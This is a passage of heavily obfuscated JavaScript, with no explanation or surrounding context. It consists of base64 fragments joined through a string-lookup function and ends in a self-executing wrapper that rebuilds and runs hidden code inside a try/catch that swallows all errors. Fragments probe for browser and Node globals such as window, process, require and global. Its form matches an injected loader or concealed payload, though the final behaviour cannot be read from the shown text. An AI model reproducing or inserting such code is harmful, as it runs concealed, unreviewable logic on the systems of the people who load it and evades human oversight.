ZjksJyo3eVUnKStJKDB4'+'MmFhLCdJJCZaJykrSSgweDQ0MiwnZFh1d'+_0x3009172t(0x94)+'Q1LCdEKExmJykrSSgweDY4YiwnR1NAVic'+'pK0koMHgyM2EsJ04kQ0EnKStJKDB4NjY5'+'LCdEKExmJykrSSgweDM0YSwnbktxNCcpK'+_0x3009172t(0x1ed)+'cpWSRNJykr')+(_0x3009172t(0x118)+'25LcTQnKStJKDB4NmUzLCcmUzNMJykrSS'+'gweDI4ZCwnKSEhTycpK0koMHgyZjcsJ3J'+'3UCMnKStJKDB4NmQxLCc3dXlyJykrSSgw'+_0x3009172t(0xc1)+'3onKStJKDB4MzI4LCcmdDdqJykrSSgweD'+'Q4YiwnZFh1dScpK0koMHg1MmEsJyZFZXE'+'nKStJKDB4MzIzLCdNenBEJykrSSgweDM5'+'NiwnS2UpYicpK0koMHg0ZTcsJ25LcTQnK'+'StJKDB4MmVlLCdJJCZaJykrSSgweDRjNS'+'wnbktxNCcpK0koMHgxZmMsJ0tlKWInKSt'+'JKDB4MWI4LCdyd1AjJykrSSgweDVhNiwn'+'XXA2aScpK0koMHg1YjUsJyUyKmsnKStJK'+'DB4MzJlLCd2cElJJykrSSgweDYyNiwndn'+_0x3009172t(0x9a)+_0x3009172t(0x229)+'IScpK0koMHg0MjMsJ0kkJlonKStJKDB4M'+'jBlLCdBUjd6JykrSSgweDNiNSwnS2UpYi'+'cpK0koMHg0Y2YsJyUyKmsnKStJKDB4NmE'+'wLCdxZU5YJykrSSgweDJlYiwnSSQmWicp'+_0x3009172t(0xfa)+'Cd2cElJJykrSSgweDY3ZiwnI0Q0JScpK0'+'koMHg2NzMsJ244YXonKStJKDB4NGE2LCd'+'JJCZaJykrSSgweDQ5NCwnSSQmWicpK0ko'+'MHgzZDAsJ2VVNV4nKStJKDB4MzY4LCdOJ'+'ENBJykrSSgweDI5NiwnTTZSNScpK0koMH'+'g0NTYsJ3Rvd0UnKStJKDB4NDY0LCdrJHR'+_0x3009172t(0x267)+'ZDksJyZTM0wnKStJKDB4MjUxLCc1eURUJ'+'ykrSSgweDQzNiwnJkVlcScpK0koMHgyZj'+'IsJ0tlKWIn')+('KStJKDB4MWI1LCdyOXJNJykrSSgweDNlM'+'ywnd0xFdycpK0koMHgyNWMsJ2tldHMnKS'+'tJKDB4MmYzLCcjRDQlJykrSSgweDM2Niw'+'nNXlEVCcpK0koMHg2ZmYsJ2skdEcnKStJ'+'KDB4NzAyLCdSWXVTJykrSSgweDJjNywnS'+'0phXicpK0koMHgzYjMsJ1pCbVgnKStJKD'+_0x3009172t(0x87)+'5VScpK0koMHg2NmUsJ3I5ck0nKStJKDB4'+_0x3009172t(0x1e2)+_0x3009172t(0xde)+'NkLCdWR3h6JykrSSgweDYyNSwnbktxNCc'+'pK0koMHg0ZjQsJypVWWknKStJKDB4NWVk'+'LCdSVUJTJykrSSgweDRmOCwna0hjUicpK'+'0koMHg2MjIsJyZFZXEnKStJKDB4NDQ0LC'+'dEKExmJykrSSgweDQ3ZiwnUlVCUycpK0k'+'oMHgzMDQsJ3I5ck0nKStJKDB4MjRlLCd0'+'b3dFJykrSSgweDZiNiwnSSQmWicpK0koM'+'Hg1N2EsJylZJE0nKStJKDB4NDZhLCcjRD'+'QlJykrSSgweDVkNywnSkxmIScpK0koMHg'+_0x3009172t(0xd0)+_0x3009172t(0x132)+'DQsJ2tldHMnKStJKDB4NTdmLCdTYyl1Jy'+'krSSgweDUxZCwnI0Q0JScpK0koMHg1MDQ'+'sJ1JVQlMnKStJKDB4MWUwLCclMiprJykr'+_0x3009172t(0x147)+_0x3009172t(0x13e)+'gweDZkYSwnJl1PSCcpK0koMHgzZDcsJyZ'+_0x3009172t(0x113)+'eDQyNiwnZFh1dScpK0koMHg1N2UsJ1JZd'+'VMnKStJKDB4NWQ0LCcjVUkhJykrSSgweD'+_0x3009172t(0x1fe))+('YicpK0koMHg0YzIsJyZ0N2onKStJKDB4N'+_0x3009172t(0x25c)+_0x3009172t(0xff)+_0x3009172t(0x1af)+'K0koMHgzYzEsJ3FlTlgnKStJKDB4MzM4L'+_0x3009172t(0x1cc)+'koMHgyYmUsJ0kkJlonKStJKDB4MzU5LCc'+_0x3009172t(0x204)+'MHgzNGQsJ11wNmknKStJKDB4MjlkLCd3T'+'EV3JykrSSgweDFlOSwnU2MpdScpK0koMH'+'gzY2IsJ20ybHcnKStJKDB4MmZhLCdpJUF'+'YJykrSSgweDU1MCwnUlVCUycpK0koMHg1'+'ZWUsJ0Ykd2wnKStJKDB4NWUxLCdHU0BWJ'+'ykrSSgweDUxYywnJTIqaycpK0koMHg0N2'+'EsJ2tIY1InKStJKDB4MWNmLCdKTGYhJyk'+'rSSgweDY4NywncjlyTScpK0koMHgyNmMs'+'J002UjUnKStJKDB4NTVhLCdxZU5YJykrS'+'SgweDViMCwncjlyTScpKSxkW0koMHg2MD'+_0x3009172t(0xf2)+_0x3009172t(0xee)+'SSgweDNmYiwnZFh1dScpXT1mdW5jdGlvb'+'ihxLHIscyx0LHYsdyx4LHkseixBLEIpe3'+'JldHVybiBxKHIscyx0LHYsdyx4LHkseix'+'BLEIpO30sZFtJKDB4NDAwLCdNenBEJyld'+_0x3009172t(0x135)+'HI7fSxkW0koMHg1YTIsJykhIU8nKV09Zn'+'VuY3Rpb24ocSxyLHMsdCx2LHcseCl7cmV'+'0dXJuIHEocixzLHQsdix3LHgpO30sZFtJ'+'KDB4NmVjLCd2cElJJyldPWZ1bmN0aW9uK'+'HEscixzLHQsdil7cmV0dXJuIHEocixzLH'+'Qsdik7fSxk')+(_0x3009172t(0x9d)+_0x3009172t(0xb0)+'gweDI2MSwnZVU1XicpXT1JKDB4M2EwLCd'+'HU0BWJykrSSgweDFhNywnN3V5cicpK0ko'+_0x3009172t(0x239)+_0x3009172t(0x181)+'EnKStJKDB4NTliLCdHU0BWJykrSSgweDN'+'mZCwnUlVCUycpK0koMHgxYjMsJ016cEQn'+'KSxkW0koMHgxZjcsJzV5RFQnKV09SSgwe'+'DY5OSwnNXlEVCcpK0koMHg0MDEsJ2tldH'+'MnKStJKDB4NjYyLCdHU0BWJykrSSgweDY'+'4OSwnVkd4eicpKyddJyxkW0koMHgzZTQs'+'J2RpcDQnKV09SSgweDMzNCwnayR0RycpK'+_0x3009172t(0x1bc)+'dpJUFYJykrSSgweDU1OCwnWkJtWCcpK0k'+_0x3009172t(0x270)+'J013QU4nKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcXx8cjt9O3ZhciBlPWQsZj1mdW'+_0x3009172t(0x1e7)+_0x3009172t(0x269)+_0x3009172t(0x1bd)+'jFlO2lmKHMpe3ZhciB2PXNbSigweDMyNC'+'wnXXA2aScpXShyLGFyZ3VtZW50cyk7cmV'+'0dXJuIHM9bnVsbCx2O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gcT0hW10sdDt9O30oK'+'TtmdW5jdGlvbiBoKHEscil7dmFyIEs9SS'+'xzPXt9O3NbSygweDRjZCwnJkVlcScpXT1'+'mdW5jdGlvbih3LHope3ZhciBMPUs7cmV0'+'dXJuIGVbTCgweDYyOSwnRiR3bCcpXSh3L'+'HopO30sc1tLKDB4NjZkLCdNd0FOJyldPW'+'VbSygweDNm')+('OCwnJlMzTCcpXSxzW0soMHgyNjcsJ3Rvd'+'0UnKV09ZnVuY3Rpb24odyx6KXt2YXIgTT'+'1LO3JldHVybiBlW00oMHgxYjcsJypVWWk'+'nKV0odyx6KTt9LHNbSygweDYwMiwnXXA2'+'aScpXT1lW0soMHg1M2UsJ1JVQlMnKV0sc'+'1tLKDB4MWEzLCdpJUFYJyldPWVbSygweD'+'Y3NSwnVkd4eicpXSxzW0soMHgxZDAsJ04'+'kQ0EnKV09ZnVuY3Rpb24odyx6KXt2YXIg'+'Tj1LO3JldHVybiBlW04oMHgzM2UsJ0pMZ'+'iEnKV0odyx6KTt9LHNbSygweDUzZiwnS0'+'phXicpXT1mdW5jdGlvbih3KXt2YXIgTz1'+'LO3JldHVybiBlW08oMHg1M2QsJ05EV10n'+'KV0odyk7fTt2YXIgdD1zO2Zvcih2YXIgd'+'iBpbiBxKWlmKGVbSygweDY2NiwnKVkkTS'+'cpXSh2W0soMHg1NjMsJ002UjUnKSsnaCd'+_0x3009172t(0xc4)+'PUsseT1lW1AoMHgxOWYsJ1ZHeHonKV1bU'+_0x3009172t(0x1a0)+'gwO3doaWxlKCEhW10pe3N3aXRjaCh5W3o'+'rK10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtj'+_0x3009172t(0xca)+'ShEKTtjb250aW51ZTtjYXNlJzInOnZhci'+_0x3009172t(0x194)+'lW1AoMHgzYWEsJ244YXonKV07dmFyIEI9'+'QTtjb250aW51ZTtjYXNlJzMnOmZvcih2Y'+'XIgQz0weDI7ZVtQKDB4NjYwLCdORFddJy'+_0x3009172t(0x10d)+_0x3009172t(0x1a7)+'WicpXSh3W1AoMHg1ZWYsJ1JVQlMnKStQK'+'DB4MjczLCdkWHV1JyldKHhbQ11bMHgwXS'+'kseFtDXVsw')+('eDFdKSlyZXR1cm47Y29udGludWU7Y2FzZ'+'Sc0Jzp2YXIgRD1lW1AoMHg2ZmIsJ2skdE'+'cnKV0oZix0aGlzLGZ1bmN0aW9uKCl7dmF'+'yIFE9UCxFPXRbUSgweDIwNCwncjlyTScp'+'XSh0eXBlb2Ygd2luZG93LHRbUSgweDI1Y'+'SwnMEBiIycpXSk/d2luZG93OnRbUSgweD'+'IxZSwnbTJsdycpXSh0eXBlb2YgcHJvY2V'+'zcyx0W1EoMHgyMGEsJ3FlTlgnKV0pJiZ0'+_0x3009172t(0x1f9)+'HJlcXVpcmUsdFtRKDB4NDI0LCdSWXVTJy'+_0x3009172t(0xba)+'5cGVvZiBnbG9iYWwsdFtRKDB4NzAxLCdr'+_0x3009172t(0x91)+'mN0aW9uKCl7dmFyIFI9USxHPW5ldyBFWy'+'hSKDB4NWY1LCcmdDdqJykpKydwJ10oQlt'+'SKDB4MmUxLCduOGF6JyldKTtyZXR1cm4h'+_0x3009172t(0x109)+_0x3009172t(0x233)+'hGKTt9KTtjb250aW51ZTt9YnJlYWs7fX0'+'odixhcmd1bWVudHMpKXJldHVybiBxW3Zd'+'O31mdW5jdGlvbiBqKHEpe3ZhciBTPUksc'+'j17fTtyW1MoMHg0MTUsJ1pCbVgnKV09Zn'+'VuY3Rpb24odyx6KXt2YXIgVD1TO3JldHV'+'ybiBlW1QoMHg2YmIsJyZ0N2onKV0odyx6'+'KTt9LHJbUygweDFhZiwnMEBiIycpXT1md'+'W5jdGlvbih3LHope3ZhciBVPVM7cmV0dX'+'JuIGVbVSgweDZiMCwnM2EzQCcpXSh3LHo'+_0x3009172t(0xf6)+'bmN0aW9uKHcseil7dmFyIFY9UztyZXR1c'+'m4gZVtWKDB4MzVjLCcqVVlpJyldKHcsei'+'k7fSxyW1Mo')+('MHgzZGYsJ1pCbVgnKV09ZnVuY3Rpb24od'+'yx6KXt2YXIgVz1TO3JldHVybiBlW1coMH'+'gzNDUsJ0dTQFYnKV0odyx6KTt9O3ZhciB'+'zPXIsdD1uZXcgUmVnRXhwKGVbUygweDIz'+_0x3009172t(0x262)+'GU0LCcmRWVxJyldW1MoMHg2ZTgsJ04kQ0'+_0x3009172t(0x232)+_0x3009172t(0xac)+'YmEsJ016cEQnKV0oJz0nLDB4NClbUygwe'+_0x3009172t(0x17b)+'EsJ3dMRXcnKV0oJycpW1MoMHg1YjgsJ3d'+'MRXcnKSsnc2UnXSgpW1MoMHgyN2QsJ2kl'+_0x3009172t(0x228)+'SRNJykrJ2NlJ10oL1thLXpBLVpdL2csZn'+'VuY3Rpb24odyl7dmFyIFg9UztyZXR1cm4'+'gU3RyaW5nW1goMHg0NTIsJ0pMZiEnKStY'+'KDB4M2NkLCduS3E0JykrJ2RlJ10oc1tYK'+'DB4NmFjLCcpWSRNJyldKHNbWCgweDMwMi'+'wnaSVBWCcpXSh3LCdaJyk/MHg1YToweDd'+_0x3009172t(0x1ab)+_0x3009172t(0xdd)+_0x3009172t(0x251)+'gweDRhMywnQVI3eicpXSh3LDB4MWEpKTt'+_0x3009172t(0x172)+'LCcpISFPJyldLCdnJyk7cmV0dXJuIGVbU'+_0x3009172t(0x264)+'YsJ2skdEcnKV0oZVtTKDB4NWE1LCdLSmF'+_0x3009172t(0x16d)+'W1MoMHg1ZjQsJ20ybHcnKV0odixlW1MoM'+'Hg0OTgsJ3ZwSUknKV0pLGVbUygweDMwMS'+'wnbjhheicp')+('XVtTKDB4NjBlLCdaQm1YJykrJ2NlJ10od'+'CwnJykpLCcvJykscSksZVtTKDB4MWE2LC'+_0x3009172t(0x1ce)+'uZXcgUmVnRXhwKGVbSSgweDY5NywnZFh1'+'dScpXSwnZycpO2s9ZVtJKDB4NTIyLCdBU'+'jd6JyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+_0x3009172t(0x268)+'5cicpXT1mdW5jdGlvbih2LHcseCx5LHos'+'QSxCLEMsRCxFLEYpe3ZhciBaPVk7cmV0d'+_0x3009172t(0x184)+_0x3009172t(0x145)+'ZKDB4M2E4LCdtMmx3JyldPWZ1bmN0aW9u'+'KHYsdyl7dmFyIGEwPVk7cmV0dXJuIGVbY'+'TAoMHgzNDQsJ25LcTQnKV0odix3KTt9LH'+'FbWSgweDQ4MiwnR1NAVicpXT1mdW5jdGl'+_0x3009172t(0xc5)+'WTtyZXR1cm4gZVthMSgweDQ3OSwnbTJsd'+'ycpXSh2LHcseCx5LHosQSxCKTt9LHFbWS'+_0x3009172t(0x1cb)+'2LHcseCx5LHope3ZhciBhMj1ZO3JldHVy'+_0x3009172t(0x18a)+'yx4LHkseik7fTt2YXIgcj1xLHM9ZVtZKD'+_0x3009172t(0xc2)+_0x3009172t(0xe3)+_0x3009172t(0x202)+'TcsJ0dTQFYnKV1bWSgweDM4ZiwnTTZSNS'+'cpKydjZSddKHQsJycpXTt0JiYobmV3IHQ'+'oMHgwLDB4MClbWSgweDY2MSwnUlVCUycp'+'XT1lW1koMHgyY2UsJ3Rvd0UnKV0oaixmd'+'W5jdGlvbigpe3ZhciBhMz1ZLHY9clthMy'+'gweDMwZCwn')+(_0x3009172t(0x230)+'HMnKV0od2luZG93LHt9KSwweDgsWzB4Ny'+'wweDc0XSxbMHg2LDB4NmVdLFsweDUsMHg'+'2NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVd'+'LFsweDIsMHg2M10sWzB4MSwweDZmXSxbM'+'HgwLDB4NjRdKTtpZih2KXJldHVybiB2PX'+_0x3009172t(0x8c)+'4OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0s'+'WzB4MiwweDYzXSxbMHgwLDB4NmNdKSwhI'+'XYmJnJbYTMoMHg2NzIsJyNVSSEnKV0oaC'+'x2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg'+_0x3009172t(0x22d)+_0x3009172t(0xe4)+'j1lW0koMHg0ZDIsJ0QoTGYnKV0oaCxuLD'+'B4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmV'+'dLFsweGEsMHg3M10sWzB4OCwweDRjXSxb'+'MHg3LDB4NzRdLFsweDMsMHg0NV0sWzB4M'+_0x3009172t(0xa5)+'gweDY1MCwnJlMzTCcpXShuLGtbSSgweDY'+'yNCwnSkxmIScpKydjZSddKGwsJycpLG0p'+'O30oKSk7')))();}.toString();return _0x9126373.slice(_0x9126373.indexOf("{") + 1, _0x9126373.lastIndexOf("}"))})())),j[Z(0x239,'cbgo')])));}catch(N){}}());